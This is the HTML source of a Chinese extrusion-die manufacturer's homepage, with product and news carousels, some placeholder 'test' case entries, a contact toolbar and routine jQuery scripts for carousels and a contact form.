            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div>
        <div class="x-banner">
            <div class="owl-carousel hidden-sm hidden-xs">
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" alt="" /></a></div>
                
            </div>
            <div class="owl-carousel visible-xs visible-sm">
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713225167061448.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713230319071792.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713231308138726.jpg" alt="" /></a></div>
                
            </div>
        </div>
    </div>
    
    <div class="section" id="section3">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a3_v1">
            <div class="title_a3">
                <h2>产品中心</h2>
                <span>Product center</span>
            </div>
            <div class="wh">
                <ul class="xw_ahh">
                
                <li>
                        <a href="/Home/Product/show-49.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715413132752603.jpg" alt="风刀" class="img1" /></i>
                            <h2>
                                风刀
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    风刀
                                </h2>
                                <p>
                                    风刀
                                </p>
                                <a href="/Home/Product/show-49.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-44.html" class="img">
                            <i><img src="/Upload/image/10/2025/01/11/2025011114190156813233.jpg" alt="分配器" class="img1" /></i>
                            <h2>
                                分配器
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分配器
                                </h2>
                                <p>
                                    分配器
                                </p>
                                <a href="/Home/Product/show-44.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-40.html" class="img">
                            <i><img src="/Upload/image/10/2025/04/27/2025042716533293132927.jpg" alt="分流模具" class="img1" /></i>
                            <h2>
                                分流模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分流模具
                                </h2>
                                <p>
                                    分流模具
                                </p>
                                <a href="/Home/Product/show-40.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-35.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715283475224990.jpg" alt="定型板" class="img1" /></i>
                            <h2>
                                定型板
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    定型板
                                </h2>
                                <p>
                                    定型板
                                </p>
                                <a href="/Home/Product/show-35.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-1.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/26/2024112617050214284396.jpg" alt="板材模具" class="img1" /></i>
                            <h2>
                                板材模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    板材模具
                                </h2>
                                <p>
                                    衣架式结构平板模具
                                </p>
                                <a href="/Home/Product/show-1.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                

                </ul>
            </div>

            <script>
                $(".xw_ahh li").eq(0).addClass("cur");
                    $(".xw_ahh li").hover(function () {
                        $(this).addClass("cur").siblings().removeClass("cur");
                    });
            </script>

        </div>
    </div>

    <div class="section" id="section4">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a4_v1">
            <div class="wh">

                <div class="a4_va1">
                    <div class="a4_b1">
                        <div class="xw_titaa">
                            <h2>案例中心<span>Case center</span></h2>
                        </div>
                        <div class="case_v1">
                            <div class="x-banner2">
                                <div class="owl-carousel">
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-16.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-15.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-14.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-13.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-12.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-11.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-10.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-9.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-8.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-7.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="a4_b2">
                        <div class="xw_titaa">
                            <h2>新闻资讯<span>Information</span></h2>
                        </div>
                        <div class="case_v2">
                            <div class="xw_tupaa">
                                <div class="x-banner3">
                                    <div class="owl-carousel">
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-39.html" title="铝材挤压模具如何进行维护？" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808544256146995.jpg" alt="铝材挤压模具如何进行维护？" />
                                                <h2>
                                                    铝材挤压模具如何进行维护？
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-38.html" title="挤出机换网器性能介绍" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808564389234602.jpg" alt="挤出机换网器性能介绍" />
                                                <h2>
                                                    挤出机换网器性能介绍
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-37.html" title="判断挤出模具质量好坏方式" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808583360042287.jpg" alt="判断挤出模具质量好坏方式" />
                                                <h2>
                                                    判断挤出模具质量好坏方式
                                                </h2>
                                            </a>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="xw_linagg">
                                <ul class="xw_list1">
                                    
                                    <li>
                                        <a href="/Home/News/show-7.html" title="论挤出平模头设计和加工的优化升级">
                                            ​论挤出平模头设计和加工的优化升...
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            摘要：本文针对目前挤出平模头的设计和加工...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-6.html" title="模头是什么，挤出平模头">
                                            ​模头是什么，挤出平模头
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            1、模头的定义模头是挤出机上的一个设备，...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-5.html" title="塑料挤出机五大发展趋势">
                                            ​塑料挤出机五大发展趋势
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            高速、高产化挤出机高速、高产，可使投资者...
                                        </p>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </div>

    <div class="section section5 fp-auto-height">
        
        <!--{* 通栏 *}-->

<div class="foo_bj1">
  <div class="container-fluid">
    <div class="hgagg">
      <div class="foo_a1">
        <dl>
            <dt><a href="/Home/Page/1.html">关于我们</dt>
            
            <dd><a href="/Home/Page/1.html">公司简介</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/Product">产品中心</a></dt>
            
            <dd><a href="/Home/Product/1.html">板材模具</a></dd>
            
            <dd><a href="/Home/Product/2.html">丁基胶模具</a></dd>
            
            <dd><a href="/Home/Product/3.html">定型板</a></dd>
            
            <dd><a href="/Home/Product/4.html">发泡模具</a></dd>
            
            <dd><a href="/Home/Product/5.html">分流模具</a></dd>
            
            <dd><a href="/Home/Product/6.html">分配器</a></dd>
            
            <dd><a href="/Home/Product/7.html">风刀</a></dd>
            
            <dd><a href="/Home/Product/8.html">环氧树脂模具</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/News">新闻资讯</a></dt>
            
            <dd><a href="/Home/News/1.html">公司动态</a></dd>
            
            <dd><a href="/Home/News/2.html">行业资讯</a></dd>
            
            <dd><a href="/Home/News/3.html">常见问题</a></dd>
            
          
        </dl>
      </div>
      <div class="foo_a2">
        <h2>关注我们</h2>
        <div class="d_erm">
          <p><img src="/System/GetImage/120x120"/></p>
        </div>
      </div>
      <div class="foo_a3">
        <p><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png"/></p>
      </div>
    </div>
    <div class="hgagg2"></div>
        <div class="f_link">友情链接：
        
        <a href='http://baidu.com' target='_blank'>百度</a> 
        
        <a href='http://qq.com' target='_blank'>腾讯</a> 
        
        <a href='http://360.com' target='_blank'>360</a> 
        
         </div>
      </div>
</div>
<div class="foo_bj2">
  <div class="container-fluid">
    <div class="ghhaghgaa">
      <div class="x-copyright1">Copyright © 台州金一科技有限公司 All rights reserved 
            <a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备2024135415号
                            
        <span id="powered"></span>
      </div>

      <div class="x-seo1 hidden-xs hidden-sm">
          技术支持  
    </div>
    </div>
  </div>
</div>
<script src="/Style/home/js/main.js"></script>

<script type="text/javascript">
    $('.ssk_aa1>a.sska>i').click(function () {
                $(this).siblings('.aas').stop(true).slideToggle(300);
            });
</script>


<script>
    $(document).ready(function(){
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
    });
</script>

<script>
    $(document).ready(function () {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
            $(".x-banner1 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner2 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    450: {
                        nav: true,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner3 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: true,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
        });
</script>
<script>
        $('#fullpage').fullpage({
    anchors: ['page1', 'page2', 'page3', 'page4', 'page5'],
    css3: true,
    navigation: false,
    responsiveWidth: 1200,
    });
    </script>

<!-- 手机底部 -->
<div class="db" style="display:none;">
  <div class="dbb"></div>
  <div class="footer">
    <ul class="clearfix">
      <li><a href="/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="/Home/Product"><i class="iconfont icon-home2"></i><span>产品</span></a></li>
      <li><a href="tel:13454655666"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="/Home/Message"><i class="iconfont icon-contact"></i><span>留言</span></a></li>

    </ul>
  </div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
        <li><a href="//wpa.qq.com/msgrd?v=3&uin=759802722&site=qq&menu=yes" target="_blank" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
        <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div class="tel-phone" style="background: rgba(51,122,183,1)">
                13454655666
            </div>
        </li>
        <li><a href="/Home/Message" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div class="ewm-box">
                <div class="arrow-regular"></div>
                <img src="/System/GetImage/120x120" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://a5vywyqy.demo.myxypt.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
</script>

<!-- 公安备案代码 -->
    
            

    </div>


</div>



<script>
    function submitdata(obj) {
        var req = $(obj).find('.req');
        for (var i = 0; i < req.length; i++) {
            if (!$.trim(req.eq(i).val())) {
                var msg=req.eq(i).attr('msg');
                msg=msg?msg:req.eq(i).attr('placeholder');
                if (msg.search('请')==-1) {
                    layer.msg('请输入'+msg);
                } else if(msg) {
                    layer.msg(msg);
                }
                return false;
            }
        }

        data = $(obj).serialize();
        $.ajax({
            type: 'post',
            url: '/System/Api/submit',
            data: data,
            success: function (data) {
                console.log(data);
                if (data.msg == 'success') {
                    layer.msg('提交成功，我们会尽快与您联系！');
                    $(obj)[0].reset();
                } else if (data.msg == 'failcode') {
                    layer.msg('验证码错误！');
                } else {
                    layer.msg('提交失败！');
                }
            }
        });
        return false;
    }
</script>


</body> 
</html>